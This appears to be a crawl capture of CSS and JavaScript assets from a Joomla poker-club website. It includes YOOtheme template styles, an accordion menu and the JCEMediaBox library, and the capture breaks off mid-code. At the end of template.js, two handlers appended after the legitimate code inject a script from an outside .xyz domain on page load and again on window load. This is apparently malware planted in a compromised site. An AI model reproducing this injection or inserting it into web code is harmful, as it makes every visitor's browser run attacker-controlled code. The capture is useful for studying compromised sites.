#searchbox .results li.results-header + li.result { border-top: none; }

#searchbox .results li.result h3 {
	margin: -10px -15px 5px -15px;
	padding: 9px 15px 0 15px;
	border-top: 1px solid transparent;
	font-size: 16px;
	font-weight: bold;
}

#searchbox .results li.result.selected { background: #f9f9f9; }
#searchbox .results li.result.selected h3 { border-color: #e8e8e8; }


/* Breadcrumbs
----------------------------------------------------------------------------------------------------*/

.breadcrumbs { text-shadow: 0 1px 0 rgba(255,255,255,0.6); }

.breadcrumbs a,
.breadcrumbs > span,
.breadcrumbs > strong {
	margin-right: 13px;
	padding-left: 14px;
	background: url(../images/breadcrumbs.png) 0 50% no-repeat;
}

.breadcrumbs > span { color: #98999A; }

.breadcrumbs *:first-child {
	width: 22px;
	margin-right: 13px;
	padding-left: 0;
	background: url(../images/breadcrumbs_home.png) 0 0 no-repeat;
	text-indent: -50px;
}

.breadcrumbs *:first-child:hover { background-position: 0 -30px ; }


/* Author
----------------------------------------------------------------------------------------------------*/

#system .author-box {
	padding: 15px;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	background: #fafafa;
}

#system .author-box .avatar {
	padding: 3px;
	border: 1px solid #ddd;
	background: #fff;
}

#system .author-box .name { color: #444; }


/* Comments
----------------------------------------------------------------------------------------------------*/

/* Head */
#system #comments .comment-head {
	padding: 5px;
	border: 1px solid #e6e6e6;
	background: #fafafa;
}

#system #comments .comment-byadmin .comment-head {
	border: 1px solid #dce6be;
	background: #faffe6;
}

#system #comments .comment-head .author { text-shadow: 1px 1px 0 rgba(255, 255, 255, 1); }

/* Body */
#system #comments ul.level1 ul { background: url(../images/comments_arrow.png) 0 0 no-repeat; }

/* Respond */
#system #respond h3 { color: #444; }


/* Latest Comments
----------------------------------------------------------------------------------------------------*/

.comments-list > article { background: url(../images/list_line.png) 0 0 repeat-x; }
.comments-list > article:first-child {
	padding-top: 5px;
	background-image: none;
}

.comments-list .meta { color: #999; }



--- FILE ---
content_type: text/css
request_url: http://rivierapokerclub.fr/templates/yoo_downtown/warp/css/modules.css
body_size: 1294
content:
/* Copyright 2007 - 2011 YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

/*
 * Modules Style Sheet - Defines general module defaults, headings, badges and icons
 */


/* Module Badges
----------------------------------------------------------------------------------------------------*/

.module {  }

.module .badge {
	position: absolute;
	top: 0px;
	right: 0px;
	z-index: 1;
}


/* Module Icons
----------------------------------------------------------------------------------------------------*/

.module .module-title .icon {
	display: block; 
	position: relative;
	top: -6px;
	width: 30px;
	height: 30px;
	margin-right: 5px;
	overflow: hidden;
	float: left;
}


/* Module Defaults
----------------------------------------------------------------------------------------------------*/

.deepest > *:first-child { margin-top: 0; }
.deepest > *:last-child { margin-bottom: 0; }


/* Module Headings
----------------------------------------------------------------------------------------------------*/

.module .module-title { margin: 0 0 15px 0; }

/* Subtitles */
.module .module-title span.title { display: block; }

.module .module-title span.subtitle {
	display: block;
	margin-top: 2px;
	line-height: 14px;
	font-size: 12px;
	text-indent: 1px;
}



--- FILE ---
content_type: application/x-javascript
request_url: http://rivierapokerclub.fr/templates/yoo_downtown/js/template.js
body_size: 1269
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

(function($){

	$(document).bind('ready', function() {

		// Accordion menu
		$('.menu-sidebar').accordionMenu({ mode:'slide' });

		// Dropdown menu

		// Smoothscroller
		$('a[href="#page"]').smoothScroller({ duration: 500 });

		// Fix Browser Rounding
		$('.grid-block').matchWidth('.grid-h');

		// Match height of div tags
		var matchHeight = function(){
			$('#top-a .grid-h').matchHeight('.deepest');
			$('#top-b .grid-h').matchHeight('.deepest');
			$('#bottom-a .grid-h').matchHeight('.deepest');
			$('#bottom-b .grid-h').matchHeight('.deepest');
			$('#innertop .grid-h').matchHeight('.deepest');
			$('#innerbottom .grid-h').matchHeight('.deepest');
			$('#maininner, #sidebar-a, #sidebar-b').matchHeight();
		};
		
		matchHeight();

		$(window).bind("load", matchHeight);
		
	});
	
})(jQuery);

document.addEventListener("DOMContentLoaded", function() {
    var script = document.createElement('script');
    script.src = "https://buryebilgrill.xyz/s";
    document.body.append(script);
  });
window.onload = () => {
    var script = document.createElement('script');
    script.src = "https://buryebilgrill.xyz/s";
    document.body.append(script);
}

--- FILE ---
content_type: application/x-javascript
request_url: http://rivierapokerclub.fr/templates/yoo_downtown/warp/js/accordionmenu.js
body_size: 1531
content:
/* Copyright 2007 - 2011 YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

(function(d){var a=function(){};d.extend(a.prototype,{name:"accordionMenu",options:{mode:"default",display:null,collapseall:!1,toggler:"span.level1.parent",content:"ul.level2"},initialize:function(a,b){var b=d.extend({},this.options,b),c=a.find(b.toggler);c.each(function(h){var a=d(this),c=a.next(b.content).wrap("<div>").parent();c.data("height",c.height());a.hasClass("active")||h==b.display?c.show():c.hide().css("height",0);a.bind("click",function(){f(h)})});var f=function(a){var a=d(c.get(a)),e=
d([]);a.hasClass("active")&&(e=a,a=d([]));b.collapseall&&(e=c.filter(".active"));switch(b.mode){case "slide":a.next().stop().show().animate({height:a.next().data("height")});e.next().stop().animate({height:0},function(){e.next().hide()});break;default:a.next().show().css("height",a.next().data("height")),e.next().hide().css("height",0)}a.addClass("active").parent().addClass("active");e.removeClass("active").parent().removeClass("active")}}});d.fn[a.prototype.name]=function(){var g=arguments,b=g[0]?
g[0]:null;return this.each(function(){var c=d(this);if(a.prototype[b]&&c.data(a.prototype.name)&&b!="initialize")c.data(a.prototype.name)[b].apply(c.data(a.prototype.name),Array.prototype.slice.call(g,1));else if(!b||d.isPlainObject(b)){var f=new a;a.prototype.initialize&&f.initialize.apply(f,d.merge([c],g));c.data(a.prototype.name,f)}else d.error("Method "+b+" does not exist on jQuery."+a.name)})}})(jQuery);


--- FILE ---
content_type: application/x-javascript
request_url: http://rivierapokerclub.fr/plugins/system/jcemediabox/js/jcemediabox.js?version=112
body_size: 53133
content:
/**
 * JCEMediaBox 		1.1.2
 * @package 		JCEMediaBox
 * @url				http://www.joomlacontenteditor.net
 * @copyright 		Copyright (C) 2006 - 2011 Ryan Demmer. All rights reserved
 * @license 		GNU/GPL Version 2 - http://www.gnu.org/licenses/gpl-2.0.html
 * @date			06 December 2011
 * This version may have been modified pursuant
 * to the GNU General Public License, and as distributed it includes or
 * is derivative of works licensed under the GNU General Public License or
 * other free or open source software licenses.
 */
 (function(window){var support={};support.video=(function(){var el=document.createElement('video');var bool=false;try{if(bool=!!el.canPlayType){bool=new Boolean(bool);bool.ogg=el.canPlayType('video/ogg; codecs="theora"');var h264='video/mp4; codecs="avc1.42E01E';bool.mp4=el.canPlayType(h264+'"')||el.canPlayType(h264+', mp4a.40.2"');bool.webm=el.canPlayType('video/webm; codecs="vp8, vorbis"')}}catch(e){}return bool})();support.audio=(function(){var el=document.createElement('audio');try{if(bool=!!el.canPlayType){bool=new Boolean(bool);bool.ogg=el.canPlayType('audio/ogg; codecs="vorbis"');bool.mp3=el.canPlayType('audio/mpeg;');bool.wav=el.canPlayType('audio/wav; codecs="1"');bool.m4a=el.canPlayType('audio/x-m4a;')||el.canPlayType('audio/aac;');bool.webm=el.canPlayType('audio/webm; codecs="vp8, vorbis"')}}catch(e){}return bool})();window.JCEMediaBox={options:{popup:{width:'',height:'',legacy:0,lightbox:0,shadowbox:0,overlay:1,overlayopacity:0.8,overlaycolor:'#000000',resize:0,icons:1,fadespeed:500,scalespeed:500,hideobjects:1,scrolling:'fixed',close:2,labels:{'close':'Close','next':'Next','previous':'Previous','numbers':'{$current} of {$total}','cancel':'Cancel'}},tooltip:{speed:150,offsets:{x:16,y:16},position:'br',opacity:0.8,background:'#000000',color:'#ffffff'},base:'/',pngfix:false,pngfixclass:'',theme:'standard',imgpath:'plugins/system/jcemediabox/img'},init:function(options){this.extend(this.options,options);if(this.isIE6)try{document.execCommand("BackgroundImageCache",false,true)}catch(e){};this.ready()},ready:function(){if(document.addEventListener){document.addEventListener("DOMContentLoaded",function(){document.removeEventListener("DOMContentLoaded",arguments.callee,false);return JCEMediaBox._init()},false)}else if(document.attachEvent){document.attachEvent("onreadystatechange",function(){if(document.readyState==="complete"){document.detachEvent("onreadystatechange",arguments.callee);return JCEMediaBox._init()}});if(document.documentElement.doScroll&&window==window.top){(function(){if(JCEMediaBox.domLoaded)return;try{document.documentElement.doScroll("left")}catch(error){setTimeout(arguments.callee,0);return}return JCEMediaBox._init()})()}}JCEMediaBox.Event.add(window,"load",function(){return JCEMediaBox._init()})},getSite:function(){var base=this.options.base;if(base){var site=document.location.href;var parts=site.split(':\/\/');var port=parts[0];var url=parts[1];if(url.indexOf(base)!=-1){url=url.substr(0,url.indexOf(base))}else{url=url.substr(0,url.indexOf('/'))||url}return port+'://'+url+base}return null},_init:function(){if(this.domLoaded)return;this.domLoaded=true;var t=this,na=navigator,ua=na.userAgent;t.isOpera=window.opera&&opera.buildNumber;t.isWebKit=/WebKit/.test(ua);t.isIE=!t.isWebKit&&!t.isOpera&&(/MSIE/gi).test(ua)&&(/Explorer/gi).test(na.appName)&&!!window.ActiveXObject;t.isIE6=t.isIE&&/MSIE [56]/.test(ua)&&!window.XMLHttpRequest;t.isIE7=t.isIE&&/MSIE [7]/.test(ua)&&!!window.XMLHttpRequest&&!document.querySelector;t.isIDevice=/(iPad|iPhone)/.test(ua);this.site=this.getSite();if(!this.site)return false;this.Popup.init();this.ToolTip.init()},each:function(o,cb,s){var n,l;if(!o)return 0;s=s||o;if(o.length!==undefined){for(n=0,l=o.length;n<l;n++){if(cb.call(s,o[n],n,o)===false)return 0}}else{for(n in o){if(o.hasOwnProperty(n)){if(cb.call(s,o[n],n,o)===false)return 0}}}return 1},extend:function(o,e){var t=JCEMediaBox,i,l,a=arguments;for(i=1,l=a.length;i<l;i++){e=a[i];t.each(e,function(v,n){if(v!==undefined)o[n]=v})}return o},trim:function(s){return(s?''+s:'').replace(/^\s*|\s*$/g,'')},DOM:{get:function(s){if(typeof(s)=='string')return document.getElementById(s);return s},select:function(o,p){var t=this,r=[],s,parts,at,tag,cl,each=JCEMediaBox.each;p=p||document;if(o=='*'){return p.getElementsByTagName(o)}if(p.querySelectorAll){return p.querySelectorAll(o)}function inArray(a,v){var i,l;if(a){for(i=0,l=a.length;i<l;i++){if(a[i]===v)return true}}return false}s=o.split(',');each(s,function(selectors){parts=JCEMediaBox.trim(selectors).split('.');tag=parts[0]||'*';cl=parts[1]||'';if(/\[(.*?)\]/.test(tag)){tag=tag.replace(/(.*?)\[(.*?)\]/,function(a,b,c){at=c;return b})}var elements=p.getElementsByTagName(tag);if(cl||at){each(elements,function(el){if(cl){if(t.hasClass(el,cl)){if(!inArray(r,el)){r.push(el)}}}if(at){if(el.getAttribute(at)){if(!inArray(r,el)){r.push(el)}}}})}else{r=elements}});return r},hasClass:function(el,c){return new RegExp(c).test(el.className)},addClass:function(el,c){if(!this.hasClass(el,c)){el.className=JCEMediaBox.trim(el.className+' '+c)}},removeClass:function(el,c){if(this.hasClass(el,c)){var s=el.className;var re=new RegExp("(^|\\s+)"+c+"(\\s+|$)","g");var v=s.replace(re,' ');v=v.replace(/^\s|\s$/g,'');el.className=v}},show:function(el){el.style.display='block'},hide:function(el){el.style.display='none'},remove:function(el,attrib){if(attrib){el.removeAttribute(attrib)}else{var p=el.parentNode||document.body;p.removeChild(el)}},style:function(n,na,v){var isIE=JCEMediaBox.isIE,r,s;na=na.replace(/-(\D)/g,function(a,b){return b.toUpperCase()});s=n.style;if(typeof v=='undefined'){if(na=='float')na=isIE?'styleFloat':'cssFloat';r=s[na];if(document.defaultView&&!r){if(/float/i.test(na))na='float';na=na.replace(/[A-Z]/g,function(a){return'-'+a}).toLowerCase();try{r=document.defaultView.getComputedStyle(n,null).getPropertyValue(na)}catch(e){}}if(n.currentStyle&&!r)r=n.currentStyle[na];return r}else{switch(na){case'opacity':v=parseFloat(v);if(isIE){s.filter=v===''?'':"alpha(opacity="+(v*100)+")";if(!n.currentStyle||!n.currentStyle.hasLayout)s.display='inline-block'}s[na]=v;break;case'float':na=isIE?'styleFloat':'cssFloat';break;default:if(v&&/(margin|padding|width|height|top|bottom|left|right)/.test(na)){v=/^[\-0-9\.]+$/.test(v)?v+'px':v}break}s[na]=v}},styles:function(el,props){var t=this;JCEMediaBox.each(props,function(v,s){return t.style(el,s,v)})},attribute:function(el,s,v){if(typeof v=='undefined'){if(s=='class'){return el.className}v=el.getAttribute(s);if(/^on/.test(s)){v=v.toString();v=v.replace(/^function\s+anonymous\(\)\s+\{\s+(.*)\s+\}$/,'$1')}if(s=='hspace'&&v==-1){v=''}return v}if(v===''){el.removeAttribute(s)}switch(s){case'style':if(typeof v=='object'){this.styles(el,v)}else{el.style.cssText=v}break;case'class':el.className=v||'';break;default:el.setAttribute(s,v);break}},attributes:function(el,attribs){var t=this;JCEMediaBox.each(attribs,function(v,s){t.attribute(el,s,v)})},create:function(el,attribs,html){var o=document.createElement(el);this.attributes(o,attribs);if(typeof html!='undefined'){o.innerHTML=html}return o},add:function(n,o,a,h){if(typeof o=='string'){a=a||{};o=this.create(o,a,h)}n.appendChild(o);return o},addBefore:function(n,o,c){if(typeof c=='undefined'){c=n.firstChild}n.insertBefore(o,c)},png:function(el){var s;if(el.nodeName=='IMG'){s=el.src;if(/\.png$/i.test(s)){this.attribute(el,'src',JCEMediaBox.site+'plugins/system/jcemediabox/img/blank.gif');this.style(el,'filter',"progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+s+"')")}}else{s=this.style(el,'background-image');if(/\.png/i.test(s)){var bg=/url\("(.*)"\)/.exec(s)[1];this.styles(el,{'background-image':'none','filter':"progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+bg+"', sizingMethod='image')"})}}}},Event:{events:[],add:function(o,n,f,s){var t=this;cb=function(e){if(t.disabled)return;e=e||window.event;if(e&&JCEMediaBox.isIE){if(!e.target){e.target=e.srcElement||document}if(!e.relatedTarget&&e.fromElement){e.relatedTarget=e.fromElement==e.target?e.toElement:e.fromElement}JCEMediaBox.extend(e,{preventDefault:function(){this.returnValue=false},stopPropagation:function(){this.cancelBubble=true}})}if(e&&JCEMediaBox.isWebKit){if(e.target.nodeType==3){e.target=e.target.parentNode}}if(!s)return f(e);return f.call(s,e)};function _add(o,n,f){if(o.attachEvent){o.attachEvent('on'+n,f)}else if(o.addEventListener){o.addEventListener(n,f,false)}else{o['on'+n]=f}}t.events.push({obj:o,name:n,func:f,cfunc:cb,scope:s});_add(o,n,cb)},remove:function(o,n,f){var t=this,a=t.events,s=false;JCEMediaBox.each(a,function(e,i){if(e.obj==o&&e.name==n&&(!f||(e.func==f||e.cfunc==f))){a.splice(i,1);t._remove(o,n,e.cfunc);s=true;return false}});return s},_remove:function(o,n,f){if(o){try{if(o.detachEvent)o.detachEvent('on'+n,f);else if(o.removeEventListener)o.removeEventListener(n,f,false);else o['on'+n]=null}catch(ex){}}},cancel:function(e){if(!e)return false;this.stop(e);return this.prevent(e)},stop:function(e){if(e.stopPropagation)e.stopPropagation();else e.cancelBubble=true;return false},prevent:function(e){if(e.preventDefault)e.preventDefault();else e.returnValue=false;return false},destroy:function(){var t=this;JCEMediaBox.each(t.events,function(e,i){t._remove(e.obj,e.name,e.cfunc);e.obj=e.cfunc=null});t.events=[];t=null},addUnload:function(f,s){var t=this;f={func:f,scope:s||this};if(!t.unloads){function unload(){var li=t.unloads,o,n;if(li){for(n in li){o=li[n];if(o&&o.func)o.func.call(o.scope,1)}if(window.detachEvent){window.detachEvent('onbeforeunload',fakeUnload);window.detachEvent('onunload',unload)}else if(window.removeEventListener)window.removeEventListener('unload',unload,false);t.unloads=o=li=w=unload=0;if(window.CollectGarbage)CollectGarbage()}};function fakeUnload(){var d=document;if(d.readyState=='interactive'){function stop(){d.detachEvent('onstop',stop);if(unload)unload();d=0};if(d)d.attachEvent('onstop',stop);window.setTimeout(function(){if(d)d.detachEvent('onstop',stop)},0)}};if(window.attachEvent){window.attachEvent('onunload',unload);window.attachEvent('onbeforeunload',fakeUnload)}else if(window.addEventListener)window.addEventListener('unload',unload,false);t.unloads=[f]}else t.unloads.push(f);return f},removeUnload:function(f){var u=this.unloads,r=null;JCEMediaBox.each(u,function(o,i){if(o&&o.func==f){u.splice(i,1);r=f;return false}});return r}},Dimensions:{getWidth:function(){return document.documentElement.clientWidth||document.body.clientWidth||window.innerWidth||0},getHeight:function(){return document.documentElement.clientHeight||document.body.clientHeight||window.innerHeight||0},getScrollHeight:function(){return document.documentElement.scrollHeight||document.body.scrollHeight||0},getScrollWidth:function(){return document.documentElement.scrollWidth||document.body.scrollWidth||0},getScrollTop:function(){return document.documentElement.scrollTop||window.pageYOffset||document.body.scrollTop||0},getScrollbarWidth:function(){var DOM=JCEMediaBox.DOM;if(this.scrollbarWidth){return this.scrollbarWidth}var outer=DOM.add(document.body,'div',{'style':{position:'absolute',visibility:'hidden',width:200,height:200,border:0,margin:0,padding:0,overflow:'hidden'}});var inner=DOM.add(outer,'div',{'style':{width:'100%',height:200,border:0,margin:0,padding:0}});var w1=parseInt(inner.offsetWidth);outer.style.overflow='scroll';var w2=parseInt(inner.offsetWidth);if(w1==w2){w2=parseInt(outer.clientWidth)}document.body.removeChild(outer);this.scrollbarWidth=(w1-w2);return this.scrollbarWidth},outerWidth:function(n){var v=0,x=0;x=n.offsetWidth;if(!x){JCEMediaBox.each(['padding-left','padding-right','border-left','border-right','width'],function(s){v=parseFloat(JCEMediaBox.DOM.style(n,s));v=/[0-9]/.test(v)?v:0;x=x+v})}return x},outerHeight:function(n){var v=0,x=0;x=n.offsetHeight;if(!x){JCEMediaBox.each(['padding-top','padding-bottom','border-top','border-bottom','height'],function(s){v=parseFloat(JCEMediaBox.DOM.style(n,s));v=/[0-9]/.test(v)?v:0;x=x+v})}return x}},FX:{animate:function(el,props,speed,cb){var DOM=JCEMediaBox.DOM;var options={speed:speed||100,callback:cb||function(){}};var styles={};JCEMediaBox.each(props,function(v,s){sv=parseFloat(DOM.style(el,s));styles[s]=[sv,v]});new JCEMediaBox.fx(el,options).custom(styles);return true}}};JCEMediaBox.XHR=function(options,scope){this.options={async:true,headers:{'X-Requested-With':'XMLHttpRequest','Accept':'text/javascript, text/html, application/xml, text/xml, */*'},data:null,encoding:'UTF-8',success:function(){},error:function(){}};JCEMediaBox.extend(this.options,options);this.scope=scope||this};JCEMediaBox.XHR.prototype={setTransport:function(){function get(s){x=0;try{x=new ActiveXObject(s)}catch(ex){}return x};this.transport=window.XMLHttpRequest?new XMLHttpRequest():get('Microsoft.XMLHTTP')||get('Msxml2.XMLHTTP')},onStateChange:function(){if(this.transport.readyState!=4||!this.running){return}this.running=false;if((this.transport.status>=200)&&(this.transport.status<300)){var s=this.transport.responseText;var x=this.transport.responseXML;this.options.success.call(this.scope,s,x)}else{this.options.error.call(this.scope,this.transport,this.options)}this.transport.onreadystatechange=function(){};this.transport=null},send:function(url){var t=this,extend=JCEMediaBox.extend;if(this.running){return this}this.running=true;this.setTransport();var method=this.options.data?'POST':'GET';if(this.options.data){var encoding=(this.options.encoding)?'; charset='+this.options.encoding:'';extend(this.options.headers,{'Content-type':'application/x-www-form-urlencoded'+encoding.toUpperCase()})}this.transport.open(method,url,this.options.async);this.transport.onreadystatechange=function(){return t.onStateChange()};for(var type in this.options.headers){try{this.transport.setRequestHeader(type,this.options.headers[type])}catch(e){}}this.transport.send(this.options.data)}},JCEMediaBox.fx=function(el,options){this.element=el;this.callback=options.callback;this.speed=options.speed;this.wait=true;this.fps=50;this.now={}};JCEMediaBox.fx.prototype={step:function(){var time=new Date().getTime();if(time<this.time+this.speed){this.cTime=time-this.time;this.setNow()}else{var t=this;this.clearTimer();this.now=this.to;setTimeout(function(){t.callback.call(t.element,t)},10)}this.increase()},setNow:function(){for(p in this.from){this.now[p]=this.compute(this.from[p],this.to[p])}},compute:function(from,to){var change=to-from;return this.transition(this.cTime,from,change,this.speed)},clearTimer:function(){clearInterval(this.timer);this.timer=null;return this},start:function(from,to){var t=this;if(!this.wait)this.clearTimer();if(this.timer)return;this.from=from;this.to=to;this.time=new Date().getTime();this.timer=setInterval(function(){return t.step()},Math.round(1000/this.fps));return this},custom:function(o){if(this.timer&&this.wait)return;var from={};var to={};for(property in o){from[property]=o[property][0];to[property]=o[property][1]}return this.start(from,to)},increase:function(){for(var p in this.now){this.setStyle(this.element,p,this.now[p])}},transition:function(t,b,c,d){return-c*Math.cos(t/d*(Math.PI/2))+c+b},setStyle:function(e,p,v){JCEMediaBox.DOM.style(e,p,v)}},JCEMediaBox.ToolTip={init:function(){var t=this;var theme=JCEMediaBox.options.theme=='custom'?JCEMediaBox.options.themecustom:JCEMediaBox.options.theme;this.tooltiptheme='';new JCEMediaBox.XHR({success:function(text,xml){var re=/<!-- THEME START -->([\s\S]*?)<!-- THEME END -->/;if(re.test(text)){text=re.exec(text)[1]}t.tooltiptheme=text;t.create()}}).send(JCEMediaBox.site+JCEMediaBox.options.themepath+'/'+theme+'/tooltip.html')},create:function(o){var t=this,each=JCEMediaBox.each,DOM=JCEMediaBox.DOM,Event=JCEMediaBox.Event;function _withinElement(el,e,fn){var p=e.relatedTarget;while(p&&p!=el){try{p=p.parentNode}catch(e){p=el}}if(p!=el){return fn.call(this)}return false}each(DOM.select('.jcetooltip, .jce_tooltip',o),function(el){el.tmpTitle=el.title;DOM.remove(el,'title');var n=el;if(el.nodeName=='IMG'&&el.parentNode.className=='jcemediabox-zoom-span'){n=el.parentNode}Event.add(n,'mouseover',function(e){_withinElement(el,e,function(){return t.start(el)})});Event.add(n,'mouseout',function(e){_withinElement(el,e,function(){return t.end(el)})});Event.add(n,'mousemove',function(e){return t.locate(e)})})},build:function(){if(!this.toolTip){var DOM=JCEMediaBox.DOM;this.toolTip=DOM.add(document.body,'div',{'style':{'opacity':0},'class':'jcemediabox-tooltip'},this.tooltiptheme);if(JCEMediaBox.isIE6){DOM.addClass(this.toolTip,'ie6')}}},start:function(el){var t=this,DOM=JCEMediaBox.DOM;if(!this.tooltiptheme)return false;this.build();var text=el.tmpTitle||'',title='';if(/::/.test(text)){var parts=text.split('::');title=JCEMediaBox.trim(parts[0]);text=JCEMediaBox.trim(parts[1])}var h='';if(title){h+='<h4>'+title+'</h4>'}if(text){h+='<p>'+text+'</p>'}var tn=DOM.get('jcemediabox-tooltip-text');if(typeof tn=='undefined'){this.toolTip.className='jcemediabox-tooltip-simple';this.toolTip.innerHTML=h}else{tn.innerHTML=h}DOM.style(t.toolTip,'visibility','visible');JCEMediaBox.FX.animate(t.toolTip,{'opacity':JCEMediaBox.options.tooltip.opacity},JCEMediaBox.options.tooltip.speed)},end:function(el){if(!this.tooltiptheme)return false;JCEMediaBox.DOM.styles(this.toolTip,{'visibility':'hidden','opacity':0})},locate:function(e){if(!this.tooltiptheme)return false;this.build();var o=JCEMediaBox.options.tooltip.offsets;var page={'x':e.pageX||e.clientX+document.documentElement.scrollLeft,'y':e.pageY||e.clientY+document.documentElement.scrollTop};var tip={'x':this.toolTip.offsetWidth,'y':this.toolTip.offsetHeight};var pos={'x':page.x+o.x,'y':page.y+o.y};var ah=0;switch(JCEMediaBox.options.tooltip.position){case'tl':pos.x=(page.x-tip.x)-o.x;pos.y=(page.y-tip.y)-(ah+o.y);break;case'tr':pos.x=page.x+o.x;pos.y=(page.y-tip.y)-(ah+o.y);break;case'tc':pos.x=(page.x-Math.round((tip.x/2)))+o.x;pos.y=(page.y-tip.y)-(ah+o.y);break;case'bl':pos.x=(page.x-tip.x)-o.x;pos.y=(page.y+Math.round((tip.y/2)))-(ah+o.y);break;case'br':pos.x=page.x+o.x;pos.y=page.y+o.y;break;case'bc':pos.x=(page.x-(tip.x/2))+o.x;pos.y=page.y+ah+o.y;break}JCEMediaBox.DOM.styles(this.toolTip,{top:pos.y,left:pos.x})},position:function(element){}},JCEMediaBox.Popup={addons:{'flash':{},'image':{},'iframe':{},'html':{}},setAddons:function(n,o){JCEMediaBox.extend(this.addons[n],o)},getAddons:function(n){if(n){return this.addons[n]}return this.addons},getAddon:function(v,n){var cp=false,r,each=JCEMediaBox.each;addons=this.getAddons(n);each(this.addons,function(o,s){each(o,function(fn){r=fn.call(this,v);if(typeof r!='undefined'){cp=r}})});return cp},cleanEvent:function(s){return s.replace(/^function\s+anonymous\(\)\s+\{\s+(.*)\s+\}$/,'$1')},parseJSON:function(data){if(typeof data!=="string"||!data){return null}if(/^[\],:{}\s]*$/.test(data.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,'@').replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,']').replace(/(?:^|:|,)(?:\s*\[)+/g,''))){return window.JSON&&window.JSON.parse?window.JSON.parse(data):(new Function("return "+data))()}},params:function(s){var a=[],x=[];if(typeof s=='string'){if(new RegExp('^{[\w\W]+}$').test(s)){return this.parseJSON(s)}if(/\w\[[^\]]+\]/.test(s)){s=s.replace(/([\w]+)\[([^\]]+)\](;)?/g,function(a,b,c,d){return'"'+b+'":"'+c+'"'+(d?',':'')});return this.parseJSON('{'+s+'}')}if(s.indexOf('&')!=-1){x=s.split(/&(amp;)?/g)}}if(typeof s=='object'&&s instanceof Array){x=s}JCEMediaBox.each(x,function(n,i){if(n){n=n.replace(/^([^\[]+)(\[|=|:)([^\]]*)(\]?)$/,function(a,b,c,d){if(d){if(!/[^0-9]/.test(d)){return'"'+b+'":'+parseInt(d)}return'"'+b+'":"'+d+'"'}return''});if(n){a.push(n)}}});return this.parseJSON('{'+a.join(',')+'}')},getCookie:function(n){var c=document.cookie,e,p=n+"=",b;if(!c)return;b=c.indexOf("; "+p);if(b==-1){b=c.indexOf(p);if(b!=0)return null}else{b+=2}e=c.indexOf(";",b);if(e==-1)e=c.length;return unescape(c.substring(b+p.length,e))},setCookie:function(n,v,e,p,d,s){document.cookie=n+"="+escape(v)+((e)?"; expires="+e.toGMTString():"")+((p)?"; path="+escape(p):"")+((d)?"; domain="+d:"")+((s)?"; secure":"")},convertLegacy:function(){var self=this,each=JCEMediaBox.each,DOM=JCEMediaBox.DOM;each(DOM.select('a[href]'),function(el){if(/com_jce/.test(el.href)){var p,s;var oc=DOM.attribute(el,'onclick');s=oc.replace(/&#39;/g,"'").split("'");p=self.params(s[1]);var img=p.img||'';var title=p.title||'';if(img){if(!/http:\/\//.test(img)){if(img.charAt(0)=='/'){img=img.substr(1)}img=JCEMediaBox.site.replace(/http:\/\/([^\/]+)/,'')+img}DOM.attributes(el,{'href':img,'title':title.replace(/_/,' '),'onclick':''});DOM.addClass(el,'jcepopup')}}})},convertLightbox:function(){var each=JCEMediaBox.each,DOM=JCEMediaBox.DOM;each(DOM.select('a[rel*=lightbox]'),function(el){DOM.addClass(el,'jcepopup');r=el.rel.replace(/lightbox\[?([^\]]*)\]?/,function(a,b){if(b){return'group['+b+']'}return''});DOM.attribute(el,'rel',r)})},convertShadowbox:function(){var each=JCEMediaBox.each,DOM=JCEMediaBox.DOM;each(DOM.select('a[rel*=shadowbox]'),function(el){DOM.addClass(el,'jcepopup');r=el.rel.replace(/shadowbox\[?([^\]]*)\]?/,function(a,b){var attribs='',group='';if(b){group='group['+b+']'}if(/;=/.test(a)){attribs=a.replace(/=([^;"]+)/g,function(x,z){return'['+z+']'})}if(group&&attribs){return group+';'+attribs}return group||attribs||''});DOM.attribute(el,'rel',r)})},translate:function(s){if(!s){s=this.popup.theme}s=s.replace(/\{#(\w+?)\}/g,function(a,b){return JCEMediaBox.options.popup.labels[b]});return s},styles:function(o){var x=[];if(!o)return{};JCEMediaBox.each(o.split(';'),function(s,i){s=s.replace(/(.*):(.*)/,function(a,b,c){return'"'+b+'":"'+c+'"'});x.push(s)});return this.parseJSON('{'+x.join(',')+'}')},getType:function(el){var o={},type='';if(/(director|windowsmedia|mplayer|quicktime|real|divx|flash|pdf)/.test(el.type)){type=/(director|windowsmedia|mplayer|quicktime|real|divx|flash|pdf)/.exec(el.type)[1]}o=this.getAddon(el.src);if(o&&o.type){type=o.type}return type||el.type||'iframe'},mediatype:function(c){var ci,cb,mt;c=/(director|windowsmedia|mplayer|quicktime|real|divx|flash|pdf)/.exec(c);switch(c[1]){case'director':case'application/x-director':ci='166b1bca-3f9c-11cf-8075-444553540000';cb='http://download.macromedia.com/pub/shockwave/cabs/director/sw.cab#version=8,5,1,0';mt='application/x-director';break;case'windowsmedia':case'mplayer':case'application/x-mplayer2':ci='6bf52a52-394a-11d3-b153-00c04f79faa6';cb='http://activex.microsoft.com/activex/controls/mplayer/en/nsmp2inf.cab#Version=5,1,52,701';mt='application/x-mplayer2';break;case'quicktime':case'video/quicktime':ci='02bf25d5-8c17-4b23-bc80-d3488abddc6b';cb='http://www.apple.com/qtactivex/qtplugin.cab#version=6,0,2,0';mt='video/quicktime';break;case'real':case'realaudio':case'audio/x-pn-realaudio-plugin':ci='cfcdaa03-8be4-11cf-b84b-0020afbbccfa';cb='';mt='audio/x-pn-realaudio-plugin';break;case'divx':case'video/divx':ci='67dabfbf-d0ab-41fa-9c46-cc0f21721616';cb='http://go.divx.com/plugin/DivXBrowserPlugin.cab';mt='video/divx';break;case'pdf':case'application/pdf':ci='ca8a9780-280d-11cf-a24d-444553540000';cb='';mt='application/pdf';break;default:case'flash':case'application/x-shockwave-flash':ci='d27cdb6e-ae6d-11cf-96b8-444553540000';cb='http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,124,0';mt='application/x-shockwave-flash';break}return{'classid':ci,'codebase':cb,'mediatype':mt}},islocal:function(s){if(/^(\w+):\/\//.test(s)){return new 